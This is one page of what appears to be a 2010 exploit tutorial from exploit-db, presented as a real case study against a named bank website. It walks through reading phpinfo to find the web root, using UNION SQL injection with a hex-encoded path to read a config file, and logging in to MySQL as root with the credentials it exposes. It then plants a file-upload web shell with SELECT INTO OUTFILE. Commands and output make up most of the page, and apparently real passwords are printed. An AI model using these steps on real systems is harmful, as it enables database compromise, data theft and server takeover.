 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/15833/



                  2010-12-02 02:19:23 (10.3 MB/s) - `phpinfo.php' saved [47540]


                  root@bt:~# more phpinfo.php | grep "DOCUMENT_ROOT"
                  <tr><td class="e">DOCUMENT_ROOT </td><td class="v">D:/www/htdocs/ </td></tr><tr><td class="e">_SERVER["DOCUMENT_ROOT"]</td

                  [End Result]------------------------------------------------------------------------------------

                          I read file phpinfo.php and knew that web root location is "D:/www/htdocs/" and Now find configuration file (confi
                  In this real case study we found their location is www.mbank.com/include/config.php ,Next discover da entry point for atta
                          I can attack target with this string "www.mbank.com/news.php?id=1 and 1=2 union select 1,2,3,4,5--" Normally we kn
                  but its hard for nowadays because many database was encrypted information with MD5 or SALT+MD5 that harder for attacker to

                  From phpinfo.php, We knew root directory path -> D:/www/htdocs/
                  From Configuration file, We knew that locate on -> www.mbank.com/include/config.php (D:/www/htdocs/include/config.php)

                  I encode D:/www/htdocs/include/config.php to HEX -> 0x443a2f7777772f6874646f63732f696e636c7564652f636f6e6669672e706870

                          Then mapping with SQL Injection techniques -> http://www.mbank.com/news.php?id=1/**/AND/**/1=2/**/UNION/**/SELECT/
                  and look at source code with view source, I found database information like this;

                  [View Source]-----------------------------------------------------------------------------------

                  ........
                  <?
                  $user="root";
                  $password="1qaz2wsx!@#$";
                  $database="mbank";
                  $localhost="localhost";
                  mysql_connect($localhost,$user,$password);
                  @mysql_select_db($database) or die( "Unable to select database");
                  ?>
                  .......

                  [End Result]------------------------------------------------------------------------------------

                           Now we got username and password for MySQL Database => root/1qaz2wsx!@#$



          ##################################
           [0x02] - OutBreak MySQL Database
          ##################################



                          I try to connect to MySQL/3306 with mysql client and it's work (By default, root account cannot connect to this po
                  If u cannot directly connect to MySQL/3306, U can find database path (/phpMyadmin or /phpmyadmin) for optional.


                  [MySQL Log]-----------------------------------------------------------------------------------

                  root@bt:~# mysql -u root -p1qaz2wsx!@#$ -h www.mbank.com -P 3306
                  Welcome to the MySQL monitor. Commands end with ; or g.
                  Your MySQL connection id is 83
                  Server version: 5.0.24a-community-nt MySQL Community Edition (GPL)

                  Type 'help;' or 'h' for help. Type 'c' to clear the buffer.

                  mysql> show databases;
                  +--------------------+
                  | Database           |
                  +--------------------+
                  | information_schema |
                  | mbank              |
                  | mysql              |
                  | smf                |
                  +--------------------+
                  4 rows in set (0.00 sec)

                  mysql> use mbank;
                  Reading table information for completion of table and column names
                  You can turn off this feature to get a quicker startup with -A

                  Database changed
                  mysql> CREATE TABLE GETSHELL (GETSHELL TEXT NOT NULL);
                  Query OK, 0 rows affected (0.07 sec)

                  mysql> INSERT INTO GETSHELL VALUES ('<form method="post" action="" enctype="multipart/form-data"><input type="file" name="
                  Query OK, 1 row affected (0.00 sec)

                  mysql> SELECT * FROM GETSHELL into outfile 'D:wwwhtdocsupload.php';
                  Query OK, 1 row affected (0.00 sec)


                  [End Result]------------------------------------------------------------------------------------

                           Now i can access www.mbank.com/upload.php for upload PHP shell (C99,R57,Etc) but many webserver installed antiviru




2 of 6                                                                                                                12/26/10 7:43 PM
 